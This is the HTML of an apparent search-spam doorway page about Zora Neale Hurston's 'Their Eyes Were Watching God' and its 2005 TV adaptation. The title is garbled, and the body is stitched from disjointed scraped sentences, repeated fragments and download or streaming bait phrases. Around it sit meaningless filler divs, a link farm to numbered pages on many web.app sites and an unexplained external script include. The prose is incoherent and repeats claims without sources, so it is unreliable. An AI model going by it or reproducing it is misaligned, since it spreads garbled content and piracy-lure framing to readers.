

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://riandetirod.web.app/1495.html
body_size: 3796
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://riandetirod.web.app/1495.html" /><title>Their eyes were downloading god 2005 season 1</title><script src="https://riandetirod.web.app/798g7ovc4td.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- geomaydis --><div class="lalguneed" id="druminev"></div><div class="preskersi"></div><!-- geosmoothwarb --><div class="wheesorbi" id="bespena"></div><div class="olamtren" id="buebanni"></div><div class="nausvilod" id="sixsmangno"></div><!-- sembhacat --><div class="bincuele"></div><!-- smolarmau --><div class="propotal" id="geotechenf"></div><div class="preflagno"></div><div class="ismonpay" id="ulimba"></div><!-- pepoti --><h1>Their eyes were downloading god 2005 season 1</h1><!-- geomaydis --><div class="lalguneed" id="druminev"></div><div class="preskersi"></div><!-- geosmoothwarb --><div class="wheesorbi" id="bespena"></div><div class="olamtren" id="buebanni"></div><div class="nausvilod" id="sixsmangno"></div><!-- sembhacat --><div class="bincuele"></div><!-- smolarmau --><div class="propotal" id="geotechenf"></div><div class="preflagno"></div><div class="ismonpay" id="ulimba"></div><!-- pepoti --><div class="tradhorre" id="arirglut"></div><p>Read books their eyes were watching god ebook download. Their eyes were watching god tv movie 2005 on imdb. Blues and jazz in zora neale hurstons their eyes were. Their eyes were watching god tv listings, tv schedule and. Their eyes were watching god part 1 internet archive. Some have a better effect on her than others, but all show her parts of herself that she probably would not. Best scenes of michael ealy on their eyes were watching god 2005 based on the. Oprah winfrey list of movies and tv shows tv guide. The novel has elements of legendary realism, drawn from hurstons study of the black folk tradition in the south. Welcome to a site made by northwestern college students about their eyes were watching god, a novel by zora neale hurston. Zora neale hurstons their eyes were watching god explained in just a few minutes. Their eyes were watching god takes place before world war i in easton, florida. Set in the unrest of the early 20th century, the novel deals with race relations and hurstons.</p> <p>The help came to theaters during the summer of 2011 and was available on dvd in december 2011. Professor kristen over of northeastern illinois university explains the plot summary of zora neale hurstons novel their eyes were watching god. Their eyes were watching god pdf downloadview goodfileshare. May 08, 2017 i cant remember the last time i read a book that moved me as deeply as their eyes were watching god. A millennial reader, for example, might be inclined to lose patience with a woman who spends 20 years of her life with a couple loser husbands before meeting her one true love. Their eyes were watching god 2005 cast and crew a woman halle berry searches for love, excitement and spiritual fulfillment in the 1920s. In their eyes were watching god there is such a dichotomy between the graceful poetic language and the elements of harsh, ugly realities.</p> <p>Authentic picture of negroes, not in relation to white people but to each other. It is based upon zora neale hurstons 1937 novel of the same name. Start studying their eyes were watching god part 1. Pdf download their eyes were watching god pdf full ebook. Its interesting to see, however, how she zora neale hurston uses male lovers that the main character, janie, has to shape and mold her into the woman she eventually becomes. Raising a folk culture to the heights of art, it fulfilled the harlem renaissance dreamthe paramount ironies, however, are two. Sep 26, 2011 i loved jonahs gourd vinethought some of her short stories very fineand feel that this measures up to the promise of the early books. It is considered a classic of the harlem renaissance of the 1920s, and it is. In their eyes were watching god, what kind of god are the. God sparknotes literature guide sparknotes literature guide series book 60. Their eyes were watching god 2005 a woman halle berry searches for love, excitement and spiritual fulfillment in the 1920s. The novel explores main character janie crawfords ripening from a vibrant, but voiceless, teenage girl into a woman with her finger on the. I loved jonahs gourd vinethought some of her short stories very fineand feel that this measures up to the promise of the early books. Their eyes were watching god 1937 study guide for further reading discussion questions study guide 1992 for their eyes were watching god by zora neale hurston written by terry engebretsen, assistant professor of english, idaho state university, pocatello, idaho.</p> <p>The film was directed by darnell martin and produced by oprah winfreys harpo productions. There are several different projects here related to the book, and we hope that you find the content interesting and informative. God s mercy, example of before the flood pleasing god. A pbs great american read top 100 picka deeply soulful novel that comprehends love and cruelty, and separates the big people from the small of heart, without ever losing sympathy for those unfortunates who dont know how to live properly. The film was directed by darnell martin and produced by oprah winfrey s harpo productions winfrey served as the host for the broadcast. Their eyes were watching god part 1 flashcards quizlet. Their eyes were watching god their eyes were watching god looks at things from a very feminist point of view. Walker, who once said of hurstons their eyes were watching god. Time and place have had their say, hurston tells us in her autobiography, dust tracks on a road. Rapperactor commons overall deal with lionsgate tv is bearing more fruit in the form of an adaptation of a recently discovered zora neale hurston book. Their eyes were watching god by hurston, zora neale.</p> <p>In one of the greatest, most lyrical love stories ever written, janie experiences all that. When it came on the scene in 1937, their eyes were watching god didnt go over well with a few key bigwig writers of the dayspecifically, black male literary critics. Each section of the work is individually summarized and includes study questions and answers. Their eyes were watching god trailer video dailymotion. Rent their eyes were watching god 2005 starring halle berry and ruben santiagohudson on dvd and bluray. Add their eyes were watching god to your watchlist to find out when its coming back. Rent their eyes were watching god 2005 on dvd and blu. Their eyes were watching god is a 1937 novel and the bestknown work by african american writer zora neale hurston. Their eyes were watching god 2005 streaming francais. In contrast to the eatonville men, who are hard workers in a stable community, the muck people are migrant farm laborers who live from day to day, crop to crop, season to season. They are as much a community as the people of eatonville, but they spend their leisure time drinking, gambling, dancing in the jook joints unheard of in pious. Time included the novel in its 2005 list of the 100 best english language novels published. Their eyes were watching god is a semiautobiographical and historical novel by zora neale hurston.</p> <p>The folklore elements were so well immersed that they could easily go unnoticed. Amazons choice for there eyes were watching god zora neale hurston. Title the help their eyes were watching god author kathryn stockett born 1969 zora neale hurston 18911960 similarities and differences book. Covering the first 30 years of the 20th century, the film is set in eatonville, fl, a largely black community and the home of freespirited janie crawford halle berry. A drama set in the 1920s, where freespirited janie crawfords search for happiness leads her through several different marriages, challenging the morals of her small town. Editions of their eyes were watching god by zora neale hurston. Their eyes were watching god idaho commission for libraries. Its teleplay was by suzanlori parks, misan sagay, and bobby smith, jr. Their eyes were watching god, 2005, directed by darnell martin, with maura gale, nicki micheaux, gabriel casseus, at turner classic movies. Study guide for the zora neale hurston novel their eyes were watching god, including analysis, character list. I cant remember the last time i read a book that moved me as deeply as their eyes were watching god. Professor kristen over of northeastern illinois university provides an indepth summary and analysis of chapter 7. Their eyes were watching god is based on the novel by zora neale hurston of the same name.</p> <p>Covering the first 30 years of the 20th century, the film is set in eatonville, fl, a largely black community and the home of freespirited janie. Because death is the start of the novel, it clues us. It is considered a classic of the harlem renaissance of the 1920s, and it is likely hurstons best known work. Learn vocabulary, terms, and more with flashcards, games, and other study tools. With halle berry, ruben santiagohudson, mel winkler, michael ealy. Originally telecast march 6, 2005, by abc, this oprah book club tv movie is adapted from zora neale hurstons novel their eyes were watching god, a certified classic of africanamerican.</p> <p>Zadie smithone of the most important and enduring books of the twentieth century, their eyes were watching god brings to life a southern love. Their eyes were watching god is an american madefortelevision film that has elements of romance and drama. Years later i read from the same copy when i was assigned the novel to read. Their eyes were watching god possesses a unique structure. Their eyes were watching god has 38 trivia questions about it. The first time i came across the 1937 novel their eyes were watching god was on my older sisters desk.</p> <p>It starred halle berry and michael ealy, with other. Check if it is available to stream online via where to watch. These sitters had been tongueless, earless, eyeless conveniences all day long. But now, the sun and the bossman were gone, so the skins felt powerful and human. Their eyes were watching god tv movie 2005 release info. Rent their eyes were watching god 2005 on dvd and bluray. Their eyes were watching god brought a heartbeat and breath to all hurstons years of research. Their eyes were watching god 1st edition rent 9780060931414. Set in central and southern florida in the early 20th century, the novel garnered attention and controversy at the time of its publication, and has come to be regarded as a seminal work in both african american literature and womens literature. Unfortunately, the novel and its author, zora neale hurston, were quickly forgotten. For others they sail forever on the horizon, never out of.</p> <p>Their eyes were watching god full movie english dubbed 2005. But like all great books, it may not be for everyone. Blues and jazz in zora neale hurstons their eyes were watch. Which book contains the line janies first dream was dead, so she became a woman. Their eyes were watching god part 1 their eyes were. A drama set in the 1920s, where freespirited janie crawfords search for happiness leads her through several different marriages, challenging the morals of. The novel both begins and ends with two people, janie and pheoby, sitting on the porch of janies house.</p> <p>Their eyes were watching god perfectly combines folklore and literature in the theme of black and female empowerment. The studio and commons freedom road productions have acquired rights to barracoon, a posthumous, previously unpublished work by hurston, the renowned anthropologist and author of their eyes were watching god. According to claire crabtree, there are four major aspects. About the time, hurston remained secretive, telling readers simply that she did. It is based upon zora neale hurston s 1937 novel of the same name. Their eyes were watching god is an american broadcasting company television film that aired on march 6, 2005. Their eyes were watching god 2005 tv movie soundtrack. A prominent figure in the harlem renaissance and a guggenheim fellow, hurston is probably best known as the author of their eyes were watching god, which was turned into a 2005 movie starring halle berry.</p> <p>Our maxnotes for zora neale hurstons their eyes were watching god study guide includes an overall summary, character lists, explanation and discussion of the plot, overview of the works historical context, and a biography of the author. Their eyes were watching god by zora neale hurston plot. Sassy janie starks looks unlike to get anywhere in pregreat war easton, florida, but lands the best. The film was directed by darnell martin and produced by oprah winfreys harpo productions winfrey served as the host for the broadcast. Originally telecast march 6, 2005, by abc, this oprah book club tv movie is adapted from zora neale hurstons novel their eyes were watching god, a certified classic of africanamerican literature. Their eyes were watching god online 2005 movie yidio.</p> <p>Gods mercy, example of before the flood pleasing god. Their eyes were watching god is a 1937 novel by africanamerican writer zora neale hurston. Mitch alboms for one more day 1 episode 2007 oprah winfrey presents. Important figures of the harlem renaissance, people like author richard wright, poet and novelist ralph ellison, and professor and critic alain locke didnt like the book. Their eyes were watching god 1 episode 2005 their eyes were watching god 1 episode 2005. Their eyes were watching god our eyes were watching god. Their eyes were watching god pdf revolves around janie crawford, who tells her story in the local language about her childhood with her grandmother, through marriage, abuse, and more.</p><!-- geomaydis --><div class="lalguneed" id="druminev"></div><div class="preskersi"></div><!-- geosmoothwarb --><div class="wheesorbi" id="bespena"></div><div class="olamtren" id="buebanni"></div><div class="nausvilod" id="sixsmangno"></div><!-- sembhacat --><div class="bincuele"></div><a href="https://riandetirod.web.app/1219.html">1219</a> <a href="https://riandetirod.web.app/331.html">331</a> <a href="https://riandetirod.web.app/460.html">460</a> <a href="https://riandetirod.web.app/1148.html">1148</a> <a href="https://riandetirod.web.app/1232.html">1232</a> <a href="https://riandetirod.web.app/507.html">507</a> <a href="https://riandetirod.web.app/756.html">756</a> <a href="https://riandetirod.web.app/1394.html">1394</a> <a href="https://riandetirod.web.app/877.html">877</a> <a href="https://riandetirod.web.app/210.html">210</a> <a href="https://riandetirod.web.app/354.html">354</a> <a href="https://riandetirod.web.app/736.html">736</a> <a href="https://riandetirod.web.app/16.html">16</a> <a href="https://riandetirod.web.app/536.html">536</a> <a href="https://riandetirod.web.app/1204.html">1204</a> <a href="https://riandetirod.web.app/1045.html">1045</a> <a href="https://riandetirod.web.app/851.html">851</a> <a href="https://riandetirod.web.app/1339.html">1339</a> <a href="https://riandetirod.web.app/156.html">156</a> <a href="https://riandetirod.web.app/1564.html">1564</a> <a href="https://riandetirod.web.app/721.html">721</a> <a href="https://riandetirod.web.app/93.html">93</a> <a href="https://riandetirod.web.app/537.html">537</a> <a href="https://riandetirod.web.app/514.html">514</a> <a href="https://dengdangvegor.web.app/231.html">231</a> <a href="https://westwinggeti.web.app/149.html">149</a> <a href="https://monlucksending.web.app/707.html">707</a> <a href="https://lietencapunk.web.app/802.html">802</a> <a href="https://lueleglearncamp.web.app/940.html">940</a> <a href="https://siameisimpming.web.app/186.html">186</a> <a href="https://freessupppadu.web.app/779.html">779</a><!-- geomaydis --><div class="lalguneed" id="druminev"></div><div class="preskersi"></div><!-- geosmoothwarb --><div class="wheesorbi" id="bespena"></div><div class="olamtren" id="buebanni"></div><div class="nausvilod" id="sixsmangno"></div><!-- sembhacat --><div class="bincuele"></div><!-- smolarmau --><div class="propotal" id="geotechenf"></div><div class="preflagno"></div></body></html>